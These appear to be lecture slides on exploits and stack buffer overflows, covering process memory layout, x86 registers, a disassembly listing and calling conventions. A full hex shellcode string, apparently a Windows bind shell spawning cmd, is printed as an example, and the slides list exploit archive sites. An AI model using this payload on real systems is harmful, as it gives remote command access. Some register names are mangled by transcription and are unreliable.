

### The golden age of hacking

**Exploits** Buffer overflows Exploit frameworks

## OS and application attacks

- This far attacker have
	- Done extensive reconnaissance
	- A (mapped) inventory of the network
	- Found potential vulnerabilities
- Next step is ...?

Copyright 2002 by Randy Glasbergen. www.glasbergen.com

- The combo of script kiddiez and exploit archives/tools – Can be very effective!
- Exploits are vulnerabilty attacks
- Usually gaining access is very pragmatic



"Somebody broke into your computer, but it looks like the work of an inexperienced hacker."

### Buffer overflow/overrun

- In computer security and programming, a buffer overflow, or buffer overrun, is a programming error which may result in erratic program behavior, a memory access exception and program termination, or - especially if deliberately caused by a malicious user - a possible breach of system security
	- http://en.wikipedia.org/wiki/Buffer\_overflow
- Vulnerability databases
	- CVE http://cve.mitre.org
	- OSVDB http://osvdb.org/
- Script kiddie top 10 resources
	- http://www.xmarks.com/topic/exploits (0-day)
	- http://www.exploit-db.com
	- http://www.packetstormsecurity.org
	- http://www.securityfocus.com/bid
	- Inj3ct0r http://1337day.com/

– ...

#### **Note!**

0-day exploits are **not** found on: http://www.rapid7.com/products/metasploit/



### Programs in memory I

• When processes are loaded into memory, they are basically broken into many small sections. There are six main sections that we are concerned with

#### • **.text or .code Section**

– The .text section basically corresponds to the .text portion of the binary executable file. It contains the machine instructions to get the task done. This section is marked as read-only and will cause a segmentation fault if written to. The size is fixed at runtime when the process is first loaded.

#### • **.data Section**

- The .data section is used to store global initialized variables such as:
- $-$  int a = 0;
- The size of this section is fixed at runtime.

#### • **.bss Section**

- The below stack section (.bss) is used to store global non-initialized variables such as:
- int a;
- The size of this section is fixed at runtime.

Lower addresses

Higher addresses



# Programs in memory II

#### • **Heap Section**

- The heap section is used to store dynamically allocated variables and grows from the lower-addressed memory to the higher-addressed memory. The allocation of memory is controlled through the malloc() and free() functions. Example:
- $-$  int  $*$ i = malloc(sizeof (int)); //dynamically allocates an integer

#### • **Stack Section**

– The stack section is used to keep track of function calls (recursively) and grows from the higher-addressed memory to the lower addressed memory on most systems. As we will see, the fact that the stack grows in this manner allows the subject of buffer overflows to exist. **Local variables exist in the stack section.**

#### • **Environment/Arguments Section**

- The environment/arguments section is used to store a copy of system-level variables that may be required by the process during runtime. For example, among other things, the path, shell name, and hostname are made available to the running process.
- This section is writable, allowing its use in format string and buffer overflow exploits. Additionally, the command-line arguments are stored in this area.

Lower addresses

Higher addresses



#### IA-32 (x86) assembly Internal buses and registers



Figure 7-1 Diagram of the inside of a modern Intel processor

Floating point registers, ST(0) through ST(7) , 80 bits wide Debug registers DR0 - DR7

#### **GENERAL PURPOSE 32-BIT REGISTERS**

- **FAX** Contains the return value of a function call.
- **FCX** Used as a loop counter. "this" pointer in C++.
- **FRX General Purpose**
- **General Purpose EDX**
- **ESI** Source index pointer
- Destination index pointer **EDI**
- **FSP** Stack pointer
- **EBP** Stack base pointer

#### **SEGMENT REGISTERS**

- $CS$ Code segment
- **Stack segment** SS
- **DS** Data segment
- **FS** Extra data segment
- **FS** Points to Thread Information Block (TIB)
- GS Extra data segment

#### **MISC. REGISTERS**

- **EIP** Instruction pointer
- **EFLAGS** Processor status flags.

#### **STATUS FLAGS**

- Zero: Operation resulted in Zero ZF
- **CF** Carry: source > destination in subtract
- **SF** Sign: Operation resulted in a negative #
- Overflow: result too large for destination OF

#### **16-BIT AND 8-BIT REGISTERS**

The four primary general purpose registers (EAX, EBX, ECX and EDX) have 16 and 8 bit overlapping aliases.



### Addressing mode

<mnemonic> <dest>, <src>

The Netwide Assembler http://www.nasm.us/



• Intel Hex Opcodes (the binary instructions) And Mnemonics – [server]\tools\IDA Pro\opcodes.hlp

#### How a computer run a program

http://en.wikipedia.org/wiki/Assembly\_language



#### ASM program commands/operators

- In most cases you will only be dealing with the general purpose registers the instruction pointer, opcodes and the stack segment
- PTR Used to override the default size of an operator (casting in C)
	- DWORD = Double Word
- Call sub routine call
- Hex dump opcodes
	- 0x55, 0x8BEC, 0x83C4F8, 0x6AF5, 0xE81F000000, 0x8945FC, 0x...
- Hello World (cons.asm) as OllyDbg show it with MASM disasm syntax

– View the program cons.exe in PEview and compare!

|            | Address          | Hex dump               | Disassembly                                               | Comment                      |
|------------|------------------|------------------------|-----------------------------------------------------------|------------------------------|
| <b>EIP</b> | $00401000$ rs 55 |                        | <b>PUSH EBP</b>                                           |                              |
|            | 00401001         | . 8BEC                 | MOU EBP, ESP                                              |                              |
|            | 00401003         | . 8304 F8              | $ADD$ $ESP, -8$                                           |                              |
|            | 00401006         | .69F5                  | PUSH -0B                                                  | PDevType = STD_OUTPUT_HANDLE |
|            | 00401008         | ∣. E8 1F000000         | CALL KUMP.&KERNEL32.GetStdHandle>                         | LGetStdHandle                |
|            | 0040100D         | . 8945 FC              | DWORD PTR SS: [EBP-4], EAX<br>MOV.                        |                              |
|            | 00401010         | . 8D55 F8              | LEA EDX, DWORD PTR SS: [EBP-8]                            |                              |
|            | 00401013         | .6900                  | PUSH 0                                                    | $\Gamma$ pReserved = NULL    |
| .text      | 00401015         | .52                    | <b>PUSH EDX</b>                                           | pWritten                     |
|            | 00401016         | .69.05                 | PUSH ØF                                                   | CharsToWrite = $F(15.1)$     |
|            | 00401018         | 68 00304000            | PUSH cons.00403000                                        | $Buffer = cons.00403000$     |
|            | 0040101D         | $.$ FF75 FC            | PUSH DWORD PTR SS: [EBP-4]                                | hConsole                     |
|            | 00401020         | <b>  .</b> E8 0D000000 | CALL KUMP.&KERNEL32.WriteConsoleA>                        | UmiteConsoleA                |
|            | 00401025         | II.6A00                | PUSH 0                                                    | $FExitCode = 0$              |
|            | 00401027         | ES 0C000000            | CALL KUMP.&KERNEL32.ExitProcess>                          | <b>LExitProcess</b>          |
|            | 00401020         | \$-FF25 08204000       | UMP .<br>DWORD PTR DS:[<&KERNEL32.GetStdHand              | kernel32.GetStdHandle        |
|            | 00401032         | \$-FF25 00204000       | DWORD PTR DS:[K&KERNEL32.WriteConsol]<br>JMP.             | kerne132.WriteConsoleA       |
|            | 004010381        | --FF25 04204000 JMP    | DWORD PTR DS:IK&KERNEL32.ExitProces  kerne132.ExitProcess |                              |

#### Stack based buffer overflow

- Smashing the stack for fun and profit
	- Aleph One 1996
- Sending more data to a program than it is intended to handle
	- Developers mistakes/sloppiness with string/array bounds checking
- Shellcode to x86 (asm, exe) converter
	- http://zeltser.com/reverse-malware/convert-shellcode.html
- Shellcode example

"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x1 8\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\x eb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\ x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x68\x8 e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b \x50\xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x 53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x66\x68\x11\x5c\x66\x53\x89\xe1\x95\x68\xa4\x1a\x70\xc7\x57\ xff\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e\xe9\x57\xff\xd6\x53\x55\xff\xd0\x68\xe5\x49\x86\x49\x5 7\xff\xd6\x50\x54\x54\x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55\xff\xd0\x66\x6a\x64\x66\x68\ x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c \x93\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff\xd6\x5b\x57\x52\x51\x51\x51\x6a\x01\ x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83\xc4\x64\  $xffx/d6\x52\xffx/d0\x68\x60\x68\x04\x04\x53\xffx/d6\xff\x06\xff\x00''$ 

#### Function calls and the stack I

[http://en.wikipedia.org/wiki/X86\\_calling\\_conventions#cdecl](http://en.wikipedia.org/wiki/X86_calling_conventions)

- The cdecl calling convention is used by many C systems for the x86 architecture. In cdecl, function parameters are pushed on the stack in a right-to-left order.
	- Function return values are returned in the EAX register (except for floating point values, which are returned in the first floating point register fp0). Registers EAX, ECX, and EDX are available for use in the function.
- For instance, the following C code function prototype and function call:



• The calling function "cleans" the stack after the function call returns

#### Function calls and the stack II



#### Stack based buffer overflow I

